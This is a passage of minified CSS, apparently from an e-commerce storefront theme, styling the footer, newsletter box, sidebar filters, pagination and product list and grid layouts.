.control #newsletter-error{position:relative;top:95%;left:0;color:#fff;text-transform:initial;letter-spacing:0.3px}.footer-top-wrapper .footer-newsletter-content .block.newsletter .actions{display:table-cell;vertical-align:top;width:1%;padding:0;box-sizing:border-box;height:60px;border-radius:0 3px 3px 0}.footer-top-wrapper .footer-newsletter-content .block.newsletter .subscribe.primary{height:60px;line-height:60px;padding:0 25px;border-radius:0 3px 3px 0;font-size:18px;color:#9c9c9c;background:#ffffff;border:none;margin:0px 0px 0px -1px}.footer-top-wrapper .footer-newsletter-content .block.newsletter .subscribe.primary:hover{color:#dfa8a5;background:#fff;border:none}.footer-top-wrapper .footer-socials{text-align:center;display:inline-block;width:30%;font-size:14px;padding:6px 0}.footer-top-wrapper .footer-socials .content-block{display:inline-block;vertical-align:middle}.footer-top-wrapper .footer-socials .content-block>ul{list-style:none;padding:0;margin:0;display:block}.footer-top-wrapper .footer-socials .content-block>ul>li{margin:0 5px;display:inline-block}.footer-top-wrapper .footer-socials .content-block>ul>li>a{height:48px;display:block;width:48px;text-align:center;background:#ffffff;line-height:48px;border-radius:50%;font-size:18px;color:#dfa8a5;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-shadow:0px 3px 6px 2px rgba(0,0,0,0.12)}.footer-top-wrapper .footer-socials .content-block>ul>li>a:active,.footer-top-wrapper .footer-socials .content-block>ul>li>a:focus{background:#dfa8a5;color:#ffffff;text-decoration:none}.footer-top-wrapper .footer-socials .content-block>ul>li>a:hover{background:#dfa8a5;color:#ffffff;text-decoration:none}@media (max-width:1199px){.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:70%}}@media (max-width:991px){.footer-top-wrapper .footer-newsletter-content{width:60%}.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:58%}.footer-top-wrapper .footer-socials{width:40%}}@media (max-width:767px){.footer-top-wrapper{padding:10px 0}.footer-top-wrapper .footer-newsletter-content{width:100%;margin-bottom:10px}.footer-top-wrapper .footer-newsletter-content .newsletter-title{display:block;float:left;width:100%;text-align:center}.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:100%}.footer-top-wrapper .footer-socials{width:100%}}@media (max-width:991px){.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .text-span{word-break:break-all}}@media (max-width:767px){.page-wrapper .page-footer .footer-links{padding:40px 0 15px}.page-wrapper .page-footer .footer-bottom .content-main{padding:18px 0}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-left{float:left;width:100%;padding-right:0;text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright{width:100%;margin-right:0;padding:0;text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright span{text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-center{width:100%;margin-right:0;padding:0 0 13px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right{width:100%;text-align:center;padding-left:0}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .payment-icons>ul>li{margin:0 2px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .payment-icons>ul>li>img{max-width:40px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .footer-category-link{text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .footer-category-link>li:first-child>a{margin-left:0;padding-left:0}.footer-socials .content-block>ul>li{margin:0 4px}.footer-socials .content-block>ul>li>a{height:42px;line-height:40px;font-size:16px;width:42px}}@media (max-width:479px){.page-wrapper .page-footer .footer-links{padding:30px 0 5px}.page-wrapper .page-footer .footer-links .column-main .column-title{font-size:18px;margin-bottom:20px}.page-wrapper .page-footer .footer-links .column-main .column-title:after{font-size:14px;line-height:24px}.footer-socials .content-block>ul>li{margin:0 4px}.footer-socials .content-block>ul>li>a{height:38px;line-height:36px;font-size:14px;width:38px}}.promotion-wrapper{display:none;padding:9px 10px;width:100%;background:#ffffff;color:#666666;text-align:center;font-size:14px;position:relative;box-sizing:border-box;font-weight:600}.promotion-wrapper a.action.primary{padding:5px 12px;margin-left:12px;margin-right:12px;font-size:13px}@media (max-width:991px){.promotion-wrapper{padding:8px 0;font-size:13px}.promotion-wrapper a.action.primary{padding:4px 10px;margin-left:10px;margin-right:10px;font-size:12px}}.catalog-category-view .category-promotion{margin-bottom:25px}.catalog-category-view .category-promotion .cat-promotion{display:block;position:relative;overflow:hidden}.catalog-category-view .category-promotion .cat-promotion>img{max-width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .category-promotion .cat-promotion:hover>img{transform:scale(1.03);-moz-transform:scale(1.03);-webkit-transform:scale(1.03)}@media (max-width:767px){.catalog-category-view .category-promotion{display:none !important}}@media (max-width:767px){.page-wrapper .page-footer .footer-links .column-main{margin-bottom:0}.page-wrapper .page-footer .footer-links .column-main .column-inner.active-tab{margin-bottom:25px}.page-wrapper .page-footer .footer-links .column-main .column-title::after{display:none}.page-wrapper .page-footer .footer-links .column-main .column-title{position:relative;cursor:pointer}.page-wrapper .page-footer .footer-links .column-main .column-title:after{content:"\f078";display:block;font-family:"Fontawesome";position:absolute;top:0;right:0;font-size:16px;line-height:28px}.page-wrapper .page-footer .footer-links .column-main .column-inner.active-tab .column-title:after{content:"\f077"}}@media (min-width:768px){.sidebar.sidebar-additional .block.block-compare,.sidebar.sidebar-additional .block.block-wishlist,.sidebar.sidebar-additional .block.block-reorder{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title,.sidebar.sidebar-additional .block.block-reorder .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#dfa8a5;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong,.sidebar.sidebar-additional .block.block-reorder .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-main .block{border:1px solid #e1e1e1;padding:15px;margin-bottom:30px}.sidebar.sidebar-main .block#layered-filter-block{padding:0;border:none}.sidebar.sidebar-main .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#dfa8a5;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:20px;padding-left:0;padding-right:0}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle{color:#8e9096;padding:0;margin-bottom:20px;font-weight:500}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items{margin-bottom:15px;padding:0}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items .item{margin:0 0 12px;padding:0;position:relative;padding-right:20px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items .item .filter-label{color:#8e9096;margin-bottom:0;font-weight:500}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items .item .filter-value{color:#666666}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove{position:absolute;right:0;top:0}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#888888}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:before{display:none !important}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle{font-weight:500;text-transform:uppercase;padding:0 0 18px;font-size:14px;border-bottom:none;color:#dfa8a5}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-item{border:2px solid #eee;padding:0;display:block;clear:both;margin-bottom:15px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title{color:#8e9096;font-size:14px;font-weight:400;line-height:1.4;margin:0;text-transform:uppercase;word-break:break-all;display:block;padding:10px 15px;position:relative;border-bottom:1px solid #e1e1e1;margin-bottom:-1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title:after{content:"\f067";font-family:"Fontawesome";color:#666666;font-weight:normal;font-size:14px;top:10px;right:15px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after{content:"\f068"}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content{margin:0;padding:6px 15px 12px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:6px;border-bottom:1px dotted #999;margin-top:6px;padding-bottom:6px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#8e9096;font-weight:400;font-size:13px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#8e9096}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#dfa8a5;background:transparent}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}}.catalog-category-view .toolbar.toolbar-products{border-bottom:none;margin-bottom:25px;padding:0;margin-top:1px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:9px 10px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-shadow:none;border-radius:0}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#999999}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#dfa8a5;background:#dfa8a5;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#dfa8a5;background:#dfa8a5;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-amount{font-weight:400}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options{font-weight:400;color:#666666;font-size:13px;box-shadow:none}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options:focus{box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .label{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-options{font-weight:400;color:#666666;font-size:13px;box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-options:focus{box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-text{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .products.wrapper+.toolbar-products{border-top:none;border-bottom:none;margin-bottom:0;padding:0}.pages .item{vertical-align:middle;margin:0 4px 0 0;position:static}.pages strong.page{background:#dfa8a5;border:1px solid #dfa8a5;box-sizing:border-box;color:#ffffff;font-weight:500;height:34px;line-height:32px;min-width:15px;padding:0;text-align:center;width:34px}.pages a.page{border:1px solid #e1e1e1;box-sizing:border-box;color:#8e9096;background:#ffffff;display:inline-block;height:34px;line-height:32px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:34px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.pages a.page:focus,.pages a.page:active{color:#8e9096}.pages a.page:hover{background:#dfa8a5;border:1px solid #dfa8a5;color:#ffffff}.pages .action.next{height:34px;width:34px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #e1e1e1;color:#8e9096;background:#ffffff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.pages .action.next:before{color:#8e9096;font-size:12px;line-height:32px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before,.pages .action.next:active:before{color:#8e9096}.pages .action.next:hover{background:#dfa8a5;border:1px solid #dfa8a5;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:34px;width:34px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #e1e1e1;color:#ffffff;background:#ffffff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.pages .action.previous:before{color:#8e9096;font-size:12px;line-height:32px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before,.pages .action.previous:active:before{color:#8e9096}.pages .action.previous:hover{background:#dfa8a5;border:1px solid #dfa8a5;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#dfa8a5;color:#ffffff;border:1px solid #dfa8a5}@media (max-width:767px){.sidebar.sidebar-additional .block.block-compare,.sidebar.sidebar-additional .block.block-wishlist,.sidebar.sidebar-additional .block.block-reorder{border:1px solid #e1e1e1;padding:15px;margin-bottom:20px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title,.sidebar.sidebar-additional .block.block-reorder .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#8e9096;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong,.sidebar.sidebar-additional .block.block-reorder .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}}@media (min-width:768px){.catalog-category-view.page-layout-2columns-left .page-wrapper .column.main{padding-left:10px;box-sizing:border-box;width:68%}.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-additional,.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-main{padding-right:10px;box-sizing:border-box;width:32%}}@media (min-width:992px){.catalog-category-view.page-layout-2columns-left .page-wrapper .column.main{padding-left:15px;box-sizing:border-box;width:75%}.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-additional,.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-main{padding-right:15px;box-sizing:border-box;width:25%}}.prodict-list-widget{display:block;padding-top:30px;padding-bottom:30px}.prodict-list-widget.block.related,.prodict-list-widget.block.upsell{margin-bottom:0}.products-list.products{margin:15px 0 5px}.products-list .products{margin:0}.products-list .list-row{display:block}.products-list .product-items .product-item{display:block;width:100%;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-items .product-item:last-child{border-bottom:none;padding-bottom:0}.products-list .product-items .product-item .product-item-info{display:block;font-size:0;width:100%}.products-list .product-items .product-item .product-item-info .product-image-wrapper{display:inline-block;width:35%;padding-right:0;box-sizing:border-box;font-size:14px;margin-bottom:0}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a.add-border{padding:6px;border:1px solid #e1e1e1}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-list .product-items .product-item .product-item-info .product-image-wrapper .product-image-photo.defaultImg{position:relative;display:block}.products-list .product-items .product-item .product-item-info .product-image-wrapper .product-image-photo.hoverImg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:0;right:0;max-width:100%;display:block;height:auto}.products-list .product-items .product-item .product-item-info .product-image-wrapper .new-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;right:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label+.new-label{top:40px}.products-list .product-items .product-item .product-item-info .product-item-details{display:inline-block;vertical-align:top;width:65%;font-size:14px;box-sizing:border-box;padding-left:30px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 8px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link{color:#8e9096;font-weight:500;font-size:16px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:focus{color:#8e9096}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add{color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:focus,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:focus{color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:hover,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:hover{color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .price-box{margin:12px 0 20px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price{font-size:16px;font-weight:500;white-space:nowrap;color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-label{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price{font-size:16px;font-weight:500;white-space:nowrap;color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px;margin-right:4px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:6px;width:100%}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px;margin-right:4px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-label{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:6px;width:100%}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary{padding:9px 13px;font-size:14px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{margin:18px 0;font-size:14px;color:#666666;line-height:24px}.products-list .product-items .product-item .product-item-info:hover .product-image-wrapper .product-image-photo.hoverImg{left:0;opacity:1;visibility:visible}.products-grid.products{margin:15px 0 5px}.products-grid .products{margin:0}.products-grid .list-row{margin-left:-15px;margin-right:-15px}.products-grid .product-items .product-li{display:inline-block;vertical-align:top;margin-bottom:40px;padding-left:15px;padding-right:15px;box-sizing:border-box}.products-grid .product-items .product-li.slider-li{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-items .product-li.three-blocks{width:33.33%}.products-grid .product-items .product-li.four-blocks{width:25%}.products-grid .product-items .product-li .product-item-info{width:100%;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper{position:relative;overflow:hidden;height:auto;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a.add-border{padding:6px;border:1px solid #e1e1e1}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-image-photo.defaultImg{position:relative;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-image-photo.hoverImg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:0;right:0;max-width:100%;display:block;height:auto}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .new-label{background:#f7a7b0 !important;color:#ffffff;font-family:'ChampagneLimousines','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:12px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin-right:32px}@media (max-width:767px){.products-grid .product-items .product-li .product-item-info .product-image-wrapper .new-label{padding:2px 6px 2px !important;left:10px !important;top:8px !important;font-size:9px !important;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;margin-right:0}}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .sale-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner{position:absolute;bottom:15px;left:-50px;opacity:0;height:auto;width:40px;border:none;box-shadow:none;padding:0;margin:0;background:transparent;webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner:before{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions{margin:0}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon{width:40px;line-height:40px;color:#fff;background:#dfa8a5;border-color:#dfa8a5;padding:0;margin:3px 0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px;font-size:16px;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:hover{background:#000000;border-color:#000000;color:#ffffff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary{display:inline-block;padding-left:0;width:auto;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist{width:40px;text-align:center;margin-right:0;color:#dfa8a5;font-weight:500;display:inline-block;text-decoration:none;webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;position:relative;height:40px;border:1px solid #dfa8a5;line-height:40px;border-radius:50%;margin:3px 0;box-sizing:border-box;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);background:#fff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:focus{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover{background:#000000;border-color:#000000;color:#ffffff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{margin:0;width:18px;font-size:16px;line-height:16px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;text-align:center}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:'\e600'}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:'\e61e'}.products-grid .product-items .product-li .product-item-info.related-available .product-item-details .product-item-name{padding-left:20px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name{margin:13px 0 8px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link{color:#8e9096;text-decoration:none;font-weight:400;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:focus{color:#8e9096}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary{margin-bottom:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box{display:block;margin:10px 0 6px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .normal-price .price-label{display:none;margin-right:5px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price{font-size:16px;font-weight:500;white-space:nowrap;color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px;margin-right:4px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:6px;width:100%}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner{position:static;height:auto;width:auto;margin:13px 0 0;background:transparent;box-shadow:none;border:none;padding:0}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner 